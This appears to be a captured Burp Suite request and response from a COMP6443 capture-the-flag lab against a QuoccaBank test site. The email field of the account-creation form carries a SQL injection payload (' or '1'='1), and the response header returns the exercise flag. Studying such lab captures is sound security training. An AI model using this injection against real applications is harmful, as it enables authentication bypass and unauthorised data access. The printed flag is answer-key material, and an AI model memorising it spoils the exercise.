 Edited request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /create.html HTTP/1.1
2 Host: bigapp.quoccabank.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://bigapp.quoccabank.com/create.html
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 148
10 Origin: https://bigapp.quoccabank.com
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13
14 fname=Andrew&lname=Yu&email=admin%40quoccabank.com'+or+'1'%3d'1&mobile=040708011&city=Shid&state=NSW&postcode=
2115&npasswd=password&rpasswd=password
Response
Raw Headers Hex
Name Value
HTTP/1.1 409 Conflict
Content-Length 6235
Content-Type text/html; charset=utf-8
Date Tue, 13 Jul 2021 06:20:13 GMT
Server gunicorn/19.9.0
X-Ctfproxy-Trace-Context 38cc274a-3481-43e2-b0ac-6b702c533c67
Your-Flag COMP6443{CREATE_BY_WITH_BYPASS.ejUxNjk3NzI=.qNW46eQZG2W2+y/egm/gvg==}
Connection close